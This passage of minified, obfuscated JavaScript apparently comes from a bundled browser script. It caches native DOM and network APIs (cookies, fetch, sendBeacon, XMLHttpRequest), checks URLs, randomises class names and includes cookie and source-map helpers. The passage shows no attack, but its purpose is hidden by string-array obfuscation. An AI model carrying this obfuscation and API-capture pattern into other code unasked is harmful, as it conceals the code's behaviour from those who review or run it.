i=o[e(1276)][e(4055)]("/"),a=i[1];if([f,m][e(948)](a)){if(i[e(3356)]<7)return!1}else if(a===p){if(i[e(3356)]<6)return!1}else if(a===g){if(i[e(3356)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3356)]<6)return!1}const c=null===(n=i[i[e(3356)]-1])||void 0===n?void 0:n[e(1700)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3820)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2579)==typeof t&&[n(1089),n(2179),n(2761),n(2414),n(700),n(3420),n(1294)][n(559)]((e=>t[n(1731)](e)))?new URL(t):n(2579)==typeof t&&L?new URL(t,e):n(2579)!=typeof t||L?H(t[n(1002)]()):t[n(1731)](n(2457))||t[n(1731)](n(3585))?new URL(t):(W(e=e||o.A[n(772)](window)[n(3848)][n(772)][n(3731)](window[n(2165)]))&&(e=C(e)[n(542)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1110)](n(2461),t)}}function I(t){const e=r,n=new URL(i.A[e(916)](t)),o=e(2880)===n[e(3061)][e(772)](M);n[e(3061)][e(626)](M);const s=n[e(3061)][e(772)](P);let a;if(s){try{a=JSON[e(1532)](s)}catch(t){}n[e(3061)][e(626)](P)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2P;let n=0;for(let r=0,o=t[e(3356)];r<o;r++)n=(n<<5)-n+t[e(572)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(7401);const i=r(3820)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2434)]||(s[t(2434)]=c(null)),s[t(2434)];{e||(e=window);const n=o.A[t(2118)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2118)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1093),r(940)),CSSStyleDeclaration_getPropertyValue:d(t,r(1093),r(2848)),CSSStyleDeclaration_setProperty:d(t,r(1093),r(3502)),CSSStyleSheet_insertRule:d(t,r(2654),r(922)),CSSStyleSheet_replaceSync:d(t,r(2654),r(3598)),DocumentFragment_getElementById:d(t,r(2564),r(2174)),DocumentFragment_querySelector:d(t,r(2564),r(2013)),DocumentFragment_querySelectorAll:d(t,r(2564),r(4010)),Document_cookie:u(t,r(3284),r(2741)),Document_createElement:d(t,r(3284),r(3593)),Document_getElementById:d(t,r(3284),r(2174)),document_getElementById:d(t,r(2165),r(2174)),Document_getElementsByTagName:d(t,r(3284),r(1055)),Document_querySelector:d(t,r(3284),r(2013)),Document_querySelectorAll:d(t,r(3284),r(4010)),Document_getElementsByClassName:d(t,r(3284),r(3960)),Document_write:d(t,r(3284),r(3438)),Document_writeln:d(t,r(3284),r(1395)),Document_referrer:u(t,r(3284),r(2433)),Document_URL:u(t,r(3284),r(2362)),DOMParser_parseFromString:d(t,r(2679),r(960)),Element_ariaLabel:u(t,r(2379),r(1998)),Element_attributes:u(t,r(2379),r(1636)),Element_classList:u(t,r(2379),r(1219)),Element_className:u(t,r(2379),r(3679)),Element_closest:d(t,r(2379),r(1170)),Element_getAttribute:d(t,r(2379),r(1853)),Element_getBoundingClientRect:d(t,r(2379),r(3947)),Element_getElementsByClassName:d(t,r(2379),r(3960)),Element_hasAttribute:d(t,r(2379),r(1795)),Element_id:u(t,r(2379),"id"),Element_tagName:u(t,r(2379),r(1711)),Element_innerHTML:u(t,r(2379),r(1839)),Element_outerHTML:u(t,r(2379),r(3184)),Element_insertAdjacentElement:d(t,r(2379),r(627)),Element_insertAdjacentHTML:d(t,r(2379),r(1529)),Element_querySelector:d(t,r(2379),r(2013)),Element_querySelectorAll:d(t,r(2379),r(4010)),Element_removeAttribute:d(t,r(2379),r(3850)),Element_setAttribute:d(t,r(2379),r(2725)),Element_setAttributeNS:d(t,r(2379),r(1499)),Element_setHTMLUnsafe:d(t,r(2379),r(3389)),Element_matches:d(t,r(2379),r(2018)),Event_stopPropagation:d(t,r(3025),r(3386)),Event_stopImmediatePropagation:d(t,r(3025),r(3326)),EventTarget_addEventListener:d(t,r(952),r(1013)),EventTarget_removeEventListener:d(t,r(952),r(2842)),Function_toString:d(t,r(2383),r(1002)),History_replaceState:d(t,r(360),r(3544)),HTMLAnchorElement_attributionSrc:u(t,r(448),r(2501)),HTMLAnchorElement_href:u(t,r(448),r(2749)),HTMLAnchorElement_protocol:u(t,r(448),r(1271)),HTMLAnchorElement_hostname:u(t,r(448),r(1576)),HTMLAnchorElement_port:u(t,r(448),r(2705)),HTMLAnchorElement_pathname:u(t,r(448),r(1276)),HTMLAnchorElement_hash:u(t,r(448),r(1157)),HTMLAnchorElement_host:u(t,r(448),r(3789)),HTMLAnchorElement_origin:u(t,r(448),r(2597)),HTMLAnchorElement_ping:u(t,r(448),r(833)),HTMLAnchorElement_search:u(t,r(448),r(1259)),HTMLAnchorElement_target:u(t,r(448),r(3595)),HTMLElement_dataset:u(t,r(756),r(1280)),HTMLElement_innerText:u(t,r(756),r(941)),HTMLElement_title:u(t,r(756),r(1229)),HTMLElement_style:u(t,r(756),r(3267)),HTMLFormElement_action:u(t,r(3319),r(1172)),HTMLFormElement_target:u(t,r(3319),r(3595)),HTMLIFrameElement_contentDocument:u(t,r(2030),r(1240)),HTMLIFrameElement_contentWindow:u(t,r(2030),r(1592)),HTMLIFrameElement_name:u(t,r(2030),r(652)),HTMLIFrameElement_src:u(t,r(2030),r(4141)),HTMLIFrameElement_srcdoc:u(t,r(2030),r(3680)),HTMLImageElement_attributionSrc:u(t,r(377),r(2501)),HTMLImageElement_src:u(t,r(377),r(4141)),HTMLImageElement_srcset:u(t,r(377),r(1694)),HTMLLinkElement_as:u(t,r(2091),"as"),HTMLLinkElement_href:u(t,r(2091),r(2749)),HTMLLinkElement_rel:u(t,r(2091),r(1641)),HTMLScriptElement_attributionSrc:u(t,r(3586),r(2501)),HTMLScriptElement_src:u(t,r(3586),r(4141)),HTMLSourceElement_src:u(t,r(759),r(4141)),HTMLSourceElement_srcset:u(t,r(759),r(1694)),HTMLVideoElement_src:u(t,r(2786),r(4141)),HTMLVideoElement_poster:u(t,r(2786),r(3809)),HTMLMediaElement_src:u(t,r(1946),r(4141)),HTMLMetaElement_content:u(t,r(1156),r(2292)),HTMLMetaElement_httpEquiv:u(t,r(1156),r(921)),HTMLStyleElement_insertBefore:d(t,r(2404),r(2865)),IntersectionObserverEntry_boundingClientRect:u(t,r(1936),r(958)),IntersectionObserverEntry_intersectionRatio:u(t,r(1936),r(981)),IntersectionObserverEntry_intersectionRect:u(t,r(1936),r(1338)),JSON_parse:d(t,r(1181),r(1532)),JSON_stringify:d(t,r(1181),r(587)),MessageEvent_data:u(t,r(2613),r(1939)),MessageEvent_origin:u(t,r(2613),r(2597)),MessageEvent_source:u(t,r(2613),r(2035)),Navigator_sendBeacon:d(t,r(779),r(1945)),Node_appendChild:d(t,r(2078),r(3071)),Node_insertBefore:d(t,r(2078),r(2865)),Node_textContent:u(t,r(2078),r(2290)),Node_baseURI:u(t,r(2078),r(3045)),PerformanceEntry_name:u(t,r(2608),r(652)),PerformanceResourceTiming_transferSize:u(t,r(3096),r(1587)),PerformanceResourceTiming_encodedBodySize:u(t,r(3096),r(1790)),Range_createContextualFragment:d(t,r(3467),r(596)),RegExp_test:d(t,r(1654),r(2815)),RegExp_exec:d(t,r(1654),r(697)),Response_url:u(t,r(1681),r(3531)),SharedStorageWorklet_addModule:d(t,r(721),r(1029)),String_matchAll:d(t,r(732),r(1420)),String_replace:d(t,r(732),r(2100)),Window_decodeURIComponent:d(t,r(1169),r(2812)),Window_innerWidth:u(t,r(1169),r(770)),Window_fetch:d(t,r(1169),r(1005)),Window_fetchLater:d(t,r(1169),r(2687)),Window_frames:u(t,r(1169),r(1028)),Window_name:u(t,r(1169),r(652)),Window_open:d(t,r(1169),r(2358)),Window_postMessage:d(t,r(1169),r(3831)),Window_requestAnimationFrame:d(t,r(1169),r(2339)),Window_requestIdleCallback:d(t,r(1169),r(3113)),Window_setImmediate:d(t,r(1169),r(586)),Window_setInterval:d(t,r(1169),r(2374)),Window_setTimeout:d(t,r(1169),r(804)),Window_visualViewport:u(t,r(1169),r(3064)),XMLHttpRequest_open:d(t,r(3165),r(2358)),XMLHttpRequest_send:d(t,r(3165),r(2538)),XMLHttpRequest_responseURL:u(t,r(3165),r(938)),XMLHttpRequest_response:u(t,r(3165),r(3924)),XMLHttpRequest_responseText:u(t,r(3165),r(3710)),XMLHttpRequest_responseType:u(t,r(3165),r(2250)),XMLHttpRequest_responseXML:u(t,r(3165),r(497)),XMLHttpRequest_status:u(t,r(3165),r(3591)),XMLHttpRequest_statusText:u(t,r(3165),r(2633)),FontFace:i?null:t[r(2684)],FontFace_prototype:l(t,r(2684)),Worker:i?null:t[r(2028)],Worker_prototype:l(t,r(2028))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3054)]:null===(s=t[e])||void 0===s?void 0:s[o(3054)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2175)](n.g[e][s(3054)],o);{var a;const n=s(796)===e[s(3112)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3054)];return n?t[s(4012)][s(2175)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(796)===e[s(3112)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3054)][o]:s(796)===e[s(3112)]()?t[o]:s(2165)===e?null===(a=t[s(2165)])||void 0===a?void 0:a[o]:s(1181)===e?null===(c=t[s(1181)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3054)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1683)](Math[r(2492)]()*t),elem:function(t){const e=r;return t[this[e(3845)](t[e(3356)])]},num:function(t,e){const n=r;return Math[n(1683)](Math[n(2492)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2878)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2215)](n(3672)[n(4095)](this[n(2878)](0,52)));return i[n(2567)]("")},className:function(){return this[r(2772)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2P;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3644)][n(948)](e))return i=!1,i;if([n(4119),n(2187),n(669),n(4144),n(3090),n(2585),n(3395),n(1431),n(3713),n(3514),n(1097),n(1152),n(766)][n(948)](e))return i=!0,i;if(e[n(1859)](n(3072))||e[n(1859)](n(3711))||e[n(1731)](n(4101))||e[n(1731)](n(3757))||n(1321)===e)return i=!1,i;const o=new URL(e);o[n(3789)]="0."[n(880)](o[n(3789)]),o[n(1276)]=n(3950);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1002)](),endpoint:o[n(2597)]});try{const t=await Promise[n(3720)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2057),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);n[e(3789)]=n[e(3789)][e(4055)](".")[e(1700)](1)[e(2567)]("."),t=n[e(2597)]}return t}function l(t,e){const n=a2P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2815)](t)?(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)][n(4055)](".")[n(1700)](1)[n(2567)](".")),t=r[n(2597)]):(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)]),t=r[n(2597)]),t}function u(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);return Number[e(896)](n[e(3789)][e(4055)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2P;try{return new Blob([t])[e(3250)]}catch{return e(3820)!=typeof TextEncoder?(new TextEncoder)[e(2950)](t)[e(3356)]:2*t[e(3356)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2P;if(arguments[t(3356)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(772)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1520)](o,s),n=l,0))},has:n=>e[t(3874)](n),delete(r){const o=t;if(!e[o(3874)](r))return!1;const s=e[o(772)](r);return e[o(626)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1476)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2P;e.l=function(t,e,n){const s=a2P;var a=n||{},c=a[s(2950)]||i;if(s(2277)!=typeof c)throw new TypeError(s(1046));if(!o[s(2815)](t))throw new TypeError(s(3921));var l=c(e);if(l&&!o[s(2815)](l))throw new TypeError(s(506));var u=t+"="+l;if(null!=a[s(2353)]){var d=a[s(2353)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2929));u+=s(771)+Math[s(1683)](d)}if(a[s(3969)]){if(!o[s(2815)](a[s(3969)]))throw new TypeError(s(3802));u+=s(2149)+a[s(3969)]}if(a[s(3085)]){if(!o[s(2815)](a[s(3085)]))throw new TypeError(s(483));u+=s(1678)+a[s(3085)]}if(a[s(1215)]){var h=a[s(1215)];if(!function(t){const e=s;return e(3474)===r[e(1613)](t)||t instanceof Date}(h)||isNaN(h[s(3477)]()))throw new TypeError(s(1304));u+=s(3104)+h[s(1011)]()}if(a[s(2120)]&&(u+=s(585)),a[s(801)]&&(u+=s(2354)),a[s(1860)]&&(u+=s(4006)),a[s(1412)])switch(s(2579)==typeof a[s(1412)]?a[s(1412)][s(3112)]():a[s(1412)]){case s(1951):u+=s(902);break;case s(2639):u+=s(1052);break;case s(469):u+=s(3380);break;default:throw new TypeError(s(4066))}if(a[s(438)])switch(s(2579)==typeof a[s(438)]?a[s(438)][s(3112)]():a[s(438)]){case!0:u+=s(787);break;case s(1733):u+=s(925);break;case s(1315):u+=s(787);break;case s(762):u+=s(1463);break;default:throw new TypeError(s(2397))}return u};var r=Object[n(3054)][n(1002)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2P;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2P;return e(2579)==typeof t&&!!t[e(2496)]()}function o(t,e){const o=a2P;var i=t[o(4055)](";")[o(2763)](r),s=function(t){const e=o;var n="",r="",i=t[e(4055)]("=");return i[e(3356)]>1?(n=i[e(3889)](),r=i[e(2567)]("=")):r=t,{name:n,value:r}}(i[o(3889)]()),a=s[o(652)],c=s[o(1465)];e=e?Object[o(3120)]({},n,e):n;try{c=e[o(1147)]?decodeURIComponent(c):c}catch(t){console[o(2042)](o(3619)+c+o(3279),t)}var l={name:a,value:c};return i[o(731)]((function(t){const e=o;var n=t[e(4055)]("="),r=n[e(3889)]()[e(3617)]()[e(3112)](),i=n[e(2567)]("=");e(1215)===r?l[e(1215)]=new Date(i):e(3906)===r?l[e(2353)]=parseInt(i,10):e(801)===r?l[e(801)]=!0:e(659)===r?l[e(2120)]=!0:e(1548)===r?l[e(438)]=i:e(1860)===r?l[e(1860)]=!0:l[r]=i})),l}function i(t,e){const i=a2P;if(e=e?Object[i(3120)]({},n,e):n,!t)return e[i(2420)]?{}:[];if(t[i(2872)])if(i(2277)==typeof t[i(2872)][i(2093)])t=t[i(2872)][i(2093)]();else if(t[i(2872)][i(1406)])t=t[i(2872)][i(1406)];else{var s=t[i(2872)][Object[i(2769)](t[i(2872)])[i(2521)]((function(t){const e=i;return e(1406)===t[e(3112)]()}))];s||!t[i(2872)][i(2741)]||e[i(2264)]||console[i(3418)](i(2793)),t=s}return Array[i(3166)](t)||(t=[t]),e[i(2420)]?t[i(2763)](r)[i(3997)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(652)]]=s,t}),{}):t[i(2763)](r)[i(2420)]((function(t){return o(t,e)}))}t[e(2979)]=i,t[e(2979)][e(1532)]=i,t[e(2979)][e(3745)]=o,t[e(2979)][e(1391)]=function(t){const n=e;if(Array[n(3166)](t))return t;if(n(2579)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3356)]&&/\s/[e(2815)](t[e(4095)](l));)l+=1;return l<t[e(3356)]}for(;l<t[n(3356)];){for(r=l,a=!1;u();)if(","===(o=t[n(4095)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3356)]&&"="!==(o=t[n(4095)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3356)]&&"="===t[n(4095)](l)?(a=!0,l=s,c[n(2215)](t[n(2455)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3356)])&&c[n(2215)](t[n(2455)](r,t[n(3356)]))}return c}},7367:(t,e,n)=>{const r=a2P;var o=n(9155),i=Object[r(3054)][r(2835)],s=r(3820)!=typeof Map;function a(){const t=r;this[t(1655)]=[],this[t(1478)]=s?new Map:Object[t(1517)](null)}a[r(389)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3356)];i<s;i++)o[n(3918)](t[i],e);return o},a[r(3054)][r(3250)]=function(){const t=r;return s?this[t(1478)][t(3250)]:Object[t(2995)](this[t(1478)])[t(3356)]},a[r(3054)][r(3918)]=function(t,e){const n=r;var a=s?t:o[n(1411)](t),c=s?this[n(3874)](t):i[n(1613)](this[n(1478)],a),l=this[n(1655)][n(3356)];c&&!e||this[n(1655)][n(2215)](t),c||(s?this[n(1478)][n(1520)](t,l):this[n(1478)][a]=l)},a[r(3054)][r(3874)]=function(t){const e=r;if(s)return this[e(1478)][e(3874)](t);var n=o[e(1411)](t);return i[e(1613)](this[e(1478)],n)},a[r(3054)][r(778)]=function(t){const e=r;if(s){var n=this[e(1478)][e(772)](t);if(n>=0)return n}else{var a=o[e(1411)](t);if(i[e(1613)](this[e(1478)],a))return this[e(1478)][a]}throw new Error('"'+t+e(3182))},a[r(3054)].at=function(t){const e=r;if(t>=0&&t<this[e(1655)][e(3356)])return this[e(1655)][t];throw new Error(e(1527)+t)},a[r(3054)][r(2009)]=function(){const t=r;return this[t(1655)][t(1700)]()},e.C=a},540:(t,e,n)=>{const r=a2P;var o=n(7476);e[r(2950)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2950)](n)}while(a>0);return s},e[r(916)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3356)],d=0,h=0;do{if(e>=u)throw new Error(i(2233));if(-1===(a=o[i(916)](t[i(572)](e++))))throw new Error(i(3289)+t[i(4095)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1465)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2603)]=e}},7476:(t,e)=>{const n=a2P;var r=n(2246)[n(4055)]("");e[n(2950)]=function(t){const e=n;if(0<=t&&t<r[e(3356)])return r[t];throw new TypeError(e(1911)+t)},e[n(916)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2P;var o=n(9155);function i(){const t=a2P;this[t(1655)]=[],this[t(667)]=!0,this[t(1743)]={generatedLine:-1,generatedColumn:0}}i[r(3054)][r(3370)]=function(t,e){const n=r;this[n(1655)][n(731)](t,e)},i[r(3054)][r(3918)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1743)])[e(1317)],a=i[e(1317)],c=n[e(2752)],l=i[e(2752)],a>s||a==s&&l>=c||o[e(3913)](n,i)<=0?(this[e(1743)]=t,this[e(1655)][e(2215)](t)):(this[e(667)]=!1,this[e(1655)][e(2215)](t))},i[r(3054)][r(2009)]=function(){const t=r;return this[t(667)]||(this[t(1655)][t(3398)](o[t(3913)]),this[t(667)]=!0),this[t(1655)]},e.P=i},241:(t,e,n)=>{const r=a2P;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2P;t||(t={}),this[e(3169)]=i[e(3122)](t,e(1882),null),this[e(3452)]=i[e(3122)](t,e(2887),null),this[e(913)]=i[e(3122)](t,e(1015),!1),this[e(707)]=i[e(3122)](t,e(3238),!1),this[e(806)]=new s,this[e(1910)]=new s,this[e(375)]=new a,this[e(4040)]=null}c[r(3054)][r(3551)]=3,c[r(2e3)]=function(t,e){const n=r;var o=t[n(2887)],s=new c(Object[n(3120)](e||{},{file:t[n(1882)],sourceRoot:o}));return t[n(3830)]((function(t){const e=n;var r={generated:{line:t[e(1317)],column:t[e(2752)]}};null!=t[e(2035)]&&(r[e(2035)]=t[e(2035)],null!=o&&(r[e(2035)]=i[e(3145)](o,r[e(2035)])),r[e(430)]={line:t[e(2203)],column:t[e(2314)]},null!=t[e(652)]&&(r[e(652)]=t[e(652)])),s[e(2332)](r)})),t[n(2970)][n(731)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3145)](o,e)),s[r(806)][r(3874)](a)||s[r(806)][r(3918)](a);var c=t[r(4060)](e);null!=c&&s[r(3097)](e,c)})),s},c[r(3054)][r(2332)]=function(t){const e=r;var n=i[e(3122)](t,e(3355)),o=i[e(3122)](t,e(430),null),s=i[e(3122)](t,e(2035),null),a=i[e(3122)](t,e(652),null);(this[e(913)]||!1!==this[e(3021)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(806)][e(3874)](s)||this[e(806)][e(3918)](s)),null!=a&&(a=String(a),this[e(1910)][e(3874)](a)||this[e(1910)][e(3918)](a)),this[e(375)][e(3918)]({generatedLine:n[e(1323)],generatedColumn:n[e(1477)],originalLine:null!=o&&o[e(1323)],originalColumn:null!=o&&o[e(1477)],source:s,name:a}))},c[r(3054)][r(3097)]=function(t,e){const n=r;var o=t;null!=this[n(3452)]&&(o=i[n(3145)](this[n(3452)],o)),null!=e?(this[n(4040)]||(this[n(4040)]=Object[n(1517)](null)),this[n(4040)][i[n(1411)](o)]=e):this[n(4040)]&&(delete this[n(4040)][i[n(1411)](o)],0===Object[n(2769)](this[n(4040)])[n(3356)]&&(this[n(4040)]=null))},c[r(3054)][r(2462)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1882)])throw new Error(o(3717));a=t[o(1882)]}var c=this[o(3452)];null!=c&&(a=i[o(3145)](c,a));var l=new s,u=new s;this[o(375)][o(3370)]((function(e){const r=o;if(e[r(2035)]===a&&null!=e[r(2203)]){var s=t[r(1266)]({line:e[r(2203)],column:e[r(2314)]});null!=s[r(2035)]&&(e[r(2035)]=s[r(2035)],null!=n&&(e[r(2035)]=i[r(2567)](n,e[r(2035)])),null!=c&&(e[r(2035)]=i[r(3145)](c,e[r(2035)])),e[r(2203)]=s[r(1323)],e[r(2314)]=s[r(1477)],null!=s[r(652)]&&(e[r(652)]=s[r(652)]))}var d=e[r(2035)];null==d||l[r(3874)](d)||l[r(3918)](d);var h=e[r(652)];null==h||u[r(3874)](h)||u[r(3918)](h)}),this),this[o(806)]=l,this[o(1910)]=u,t[o(2970)][o(731)]((function(e){const r=o;var s=t[r(4060)](e);null!=s&&(null!=n&&(e=i[r(2567)](n,e)),null!=c&&(e=i[r(3145)](c,e)),this[r(3097)](e,s))}),this)},c[r(3054)][r(3021)]=function(t,e,n,o){const i=r;if(e&&i(609)!=typeof e[i(1323)]&&i(609)!=typeof e[i(1477)]){var s=i(3181);if(this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}if((!(t&&i(1323)in t&&i(1477)in t&&t[i(1323)]>0&&t[i(1477)]>=0)||e||n||o)&&!(t&&i(1323)in t&&i(1477)in t&&e&&i(1323)in e&&i(1477)in e&&t[i(1323)]>0&&t[i(1477)]>=0&&e[i(1323)]>0&&e[i(1477)]>=0&&n)){if(s=i(1744)+JSON[i(587)]({generated:t,source:n,original:e,name:o}),this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}},c[r(3054)][r(3999)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(375)][t(2009)](),g=0,w=p[t(3356)];g<w;g++){if(e="",(n=p[g])[t(1317)]!==l)for(c=0;n[t(1317)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3913)](n,p[g-1]))continue;e+=","}e+=o[t(2950)](n[t(2752)]-c),c=n[t(2752)],null!=n[t(2035)]&&(a=this[t(806)][t(778)](n[t(2035)]),e+=o[t(2950)](a-f),f=a,e+=o[t(2950)](n[t(2203)]-1-d),d=n[t(2203)]-1,e+=o[t(2950)](n[t(2314)]-u),u=n[t(2314)],null!=n[t(652)]&&(s=this[t(1910)][t(778)](n[t(652)]),e+=o[t(2950)](s-h),h=s)),m+=e}return m},c[r(3054)][r(3914)]=function(t,e){const n=r;return t[n(2420)]((function(t){const r=n;if(!this[r(4040)])return null;null!=e&&(t=i[r(3145)](e,t));var o=i[r(1411)](t);return Object[r(3054)][r(2835)][r(1613)](this[r(4040)],o)?this[r(4040)][o]:null}),this)},c[r(3054)][r(3354)]=function(){const t=r;var e={version:this[t(3551)],sources:this[t(806)][t(2009)](),names:this[t(1910)][t(2009)](),mappings:this[t(3999)]()};return null!=this[t(3169)]&&(e[t(1882)]=this[t(3169)]),null!=this[t(3452)]&&(e[t(2887)]=this[t(3452)]),this[t(4040)]&&(e[t(366)]=this[t(3914)](e[t(2970)],e[t(2887)])),e},c[r(3054)][r(1002)]=function(){const t=r;return JSON[t(587)](this[t(3354)]())},e.x=c},9155:(t,e)=>{const n=a2P;e[n(3122)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3356)])return r;throw new Error('"'+e+o(2150))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3588)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1794)]&&(r+=t[e(1794)]+":"),r+="//",t[e(1090)]&&(r+=t[e(1090)]+"@"),t[e(3789)]&&(r+=t[e(3789)]),t[e(2705)]&&(r+=":"+t[e(2705)]),t[e(3085)]&&(r+=t[e(3085)]),r}e[n(1646)]=i,e[n(1933)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3085)])return t;o=a[r(3085)]}for(var c=e[r(834)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(778)]("/",u))){l[r(2215)](o[r(1700)](u));break}for(l[r(2215)](o[r(1700)](u,d));d<o[r(3356)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3356)]-1;d>=0;d--)"."===(h=l[d])?l[r(2188)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2188)](d+1,f),f=0):(l[r(2188)](d,2),f--));return""===(o=l[r(2567)]("/"))&&(o=c?"/":"."),a?(a[r(3085)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3356)];r++)if(c[r][e(2311)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3540)]}var i=a(t);return c[e(3742)]({input:t,result:i}),c[e(3356)]>32&&c[e(3612)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3085)]||"/"),a&&!a[r(1794)])return c&&(a[r(1794)]=c[r(1794)]),s(a);if(a||e[r(3588)](o))return e;if(c&&!c[r(3789)]&&!c[r(3085)])return c[r(3789)]=e,s(c);var u="/"===e[r(4095)](0)?e:l(t[r(2100)](/\/+$/,"")+"/"+e);return c?(c[r(3085)]=u,s(c)):u}e[n(1285)]=l,e[n(2567)]=u,e[n(834)]=function(t){const e=n;return"/"===t[e(4095)](0)||r[e(2815)](t)},e[n(3145)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2100)](/\/$/,"");for(var o=0;0!==e[r(778)](t+"/");){var i=t[r(1786)]("/");if(i<0)return e;if((t=t[r(1700)](0,i))[r(3588)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2567)](r(1640))+e[r(2378)](t[r(3356)]+1)};var d=!(n(2299)in Object[n(1517)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3356)];if(r<9)return!1;if(95!==t[e(572)](r-1)||95!==t[e(572)](r-2)||111!==t[e(572)](r-3)||116!==t[e(572)](r-4)||111!==t[e(572)](r-5)||114!==t[e(572)](r-6)||112!==t[e(572)](r-7)||95!==t[e(572)](r-8)||95!==t[e(572)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(572)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1411)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1758)]=d?h:function(t){const e=n;return f(t)?t[e(1700)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(2035)],e[o(2035)]);return 